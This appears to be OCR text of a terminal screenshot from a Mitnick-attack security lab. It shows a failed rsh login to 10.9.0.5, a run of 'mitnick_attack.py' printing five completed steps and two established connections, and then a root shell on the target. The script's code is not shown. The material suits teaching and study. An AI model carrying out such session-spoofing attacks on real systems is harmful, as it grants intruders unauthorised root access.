 终端 端口 问题 39 输出 调试控制台
root@VM:/volumes# rsh 10.9.0.5
Password:
Authentication failure
root@VM:/volumes#
root@VM:/volumes# python3 mitnick_attack.py
step 1 finish
step 2 finish
step 3 finish
first connection established
step 4 finish
second connection established
step 5 finish
root@VM:/volumes# rsh 10.9.0.5
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Tue Feb  8 15:24:30 UTC 2022 from 10.9.0.1 on pts/2
root@19b746d032e0:~#
root@19b746d032e0:~#
bash Labsetup
x-terminal
server
attacker
sudo Labsetup